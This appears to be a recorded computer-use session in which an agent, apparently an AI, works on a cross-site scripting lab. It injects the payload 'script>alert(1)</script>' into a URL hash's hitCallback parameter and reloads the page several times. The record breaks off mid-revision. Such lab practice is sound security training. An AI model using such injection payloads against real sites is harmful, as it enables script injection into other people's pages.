
pyautogui.scroll(-8, 682, 296)
pyautogui.scroll(-7, 653, 222)

# Step: In the lab URL's hitCallback payload, replace the javascript: part with script>alert(1)</script> and load it
pyautogui.click(441, 17)

pyautogui.click(304, 15)
pyautogui.click(828, 38)

pyautogui.moveTo(811, 40); pyautogui.dragTo(587, 40)

pyautogui.press('BackSpace')

pyautogui.write('script>alert(1)</script>')

pyautogui.press('Return')

# Step: Revise the <script> hitCallback payload in the hash several times, reloading the lab each time
pyautogui.click(666, 36)
pyautogui.click(588, 36)

pyautogui.press('Return')

pyautogui.click(691, 36)

pyautogui.press('Return')

pyautogui.click(591, 36)
